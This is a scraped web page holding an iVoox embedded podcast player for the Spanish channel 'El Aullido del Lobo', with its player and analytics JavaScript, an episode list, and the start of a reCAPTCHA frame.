nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f1907110_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_907110%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','907110');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-2.ivoox.com/canales/5/8/0/1/7511588671085_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/163448780" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/163448780&url=https://www.ivoox.com/163448780&text=PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poes&iacute;a" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_163448780' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_163448780_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poesía</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_163448780_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_907110_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">33:42</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_907110"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio163448780" href="javascript:void(0);" onclick="setAudio(0);">PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poesía</a>
                                                                                    <a class="audio" id="audio151390083" href="javascript:void(1);" onclick="setAudio(1);">EL AULLIDO DEL LOBO</a>
                                                                                    <a class="audio" id="audio148722633" href="javascript:void(2);" onclick="setAudio(2);">AGNUS DEI: MILITES CHRISTI</a>
                                                                                    <a class="audio" id="audio146372456" href="javascript:void(3);" onclick="setAudio(3);">Chema Arellano y Julio Meijueiro | La educación pública está destruida…</a>
                                                                                    <a class="audio" id="audio146372293" href="javascript:void(4);" onclick="setAudio(4);">UN FRENTE AMPLIO</a>
                                                                                    <a class="audio" id="audio146372215" href="javascript:void(5);" onclick="setAudio(5);">Francisco Narla | DE ESPAÑA LO NUESTRO: EL CID CAMPEADOR</a>
                                                                                    <a class="audio" id="audio146372180" href="javascript:void(6);" onclick="setAudio(6);">De España, lo nuestro: Alfonso X el sabio</a>
                                                                                    <a class="audio" id="audio146371855" href="javascript:void(7);" onclick="setAudio(7);">La erosión y debilitamiento de la salud mental en la Modernidad</a>
                                                                                    <a class="audio" id="audio146371669" href="javascript:void(8);" onclick="setAudio(8);">Dios y la ciencia, y el mundo Moderno…</a>
                                                                                    <a class="audio" id="audio146359146" href="javascript:void(9);" onclick="setAudio(9);">Catolicismo, España, y contra revolución</a>
                                                                                    <a class="audio" id="audio146359110" href="javascript:void(10);" onclick="setAudio(10);">ESPAÑA SIN IZQUIERDA, ESPAÑA “ROJIPARDA”, Y ESPAÑA NACIONAL Y POPULAR</a>
                                                                                    <a class="audio" id="audio143464414" href="javascript:void(11);" onclick="setAudio(11);">Enamorarse del oficio literario: David Luna</a>
                                                                                    <a class="audio" id="audio136385705" href="javascript:void(12);" onclick="setAudio(12);">LA HISTORIA DE EUROPA, LOS BÁRBAROS, Y NOSOTROS…</a>
                                                                                    <a class="audio" id="audio134884495" href="javascript:void(13);" onclick="setAudio(13);">La propia idea de autodeterminación es falaz y debe ser destruida…</a>
                                                                                    <a class="audio" id="audio133950695" href="javascript:void(14);" onclick="setAudio(14);">La destrucción de la educación y de la enseñanza, y la cosmovisión tradicional</a>
                                                                                    <a class="audio" id="audio128673754" href="javascript:void(15);" onclick="setAudio(15);">Verdad, Honor, y Valentía: David Cerdá en el Aullido del Lobo</a>
                                                                                    <a class="audio" id="audio128494810" href="javascript:void(16);" onclick="setAudio(16);">LA TRADICIÓN CATÓLICA FRENTE LA ESPAÑA POSMODERNA</a>
                                                                                    <a class="audio" id="audio128494803" href="javascript:void(17);" onclick="setAudio(17);">PILARES FUNDAMENTALES DE LA INTEGRIDAD PERSONAL</a>
                                                                                    <a class="audio" id="audio128494797" href="javascript:void(18);" onclick="setAudio(18);">JOSÉ JAVIER ESPARZA: ESPAÑA EN LA ENCRUCIJADA</a>
                                                                                    <a class="audio" id="audio128494490" href="javascript:void(19);" onclick="setAudio(19);">LA TRAICIÓN DE LOS EUROPEOS</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePky4nAAAAAD5ZUFXGrMcRXRvPb_dTssoE3V7M&co=aHR0cHM6Ly9lbGF1bGxpZG9kZWxsb2JvLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ms3qm98eayrl
body_size: 48934
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
